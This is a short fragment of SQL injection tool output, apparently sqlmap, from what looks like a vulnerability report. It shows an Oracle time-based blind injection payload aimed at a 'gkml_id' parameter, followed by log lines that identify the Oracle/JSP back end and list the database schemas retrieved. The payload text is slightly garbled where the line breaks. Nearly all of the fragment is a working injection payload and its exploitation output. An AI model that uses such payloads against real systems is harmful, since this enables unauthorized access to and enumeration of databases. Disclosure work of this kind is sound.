 Title: Oracle AND time-based blind
Payload: gkml_id=1029592' AND 3465=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)
2)||CHR(77)||CHR(117),5) AND 'SKNk'='SKNk
---
[00:06:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:06:58] [WARNING] schema names are going to be used on Oracle for enum
as the counterpart to database names on other DBMSes
[00:06:58] [INFO] fetching database (schema) names
[00:06:59] [INFO] the SQL query used returns 16 entries
[00:06:59] [INFO] retrieved: "CMS_ZH"
[00:06:59] [INFO] retrieved: "CTXSYS"
[00:07:00] [INFO] retrieved: "DBSNMP"
[00:07:00] [INFO] retrieved: "DMSYS"
[00:07:01] [INFO] retrieved: "EXFSYS"
[00:07:01] [INFO] retrieved: "MDSYS"
[00:07:01] [INFO] retrieved: "OLAPSYS"
[00:07:02] [INFO] retrieved: "ORDSYS"
[00:07:02] [INFO] retrieved: "OUTLN"
[00:07:03] [INFO] retrieved: "SCOTT"
[00:07:03] [INFO] retrieved: "SYS"
[00:07:03] [INFO] retrieved: "SYSMAN"
[00:07:04] [INFO] retrieved: "SYSTEM"
[00:07:04] [INFO] retrieved: "TSMSYS"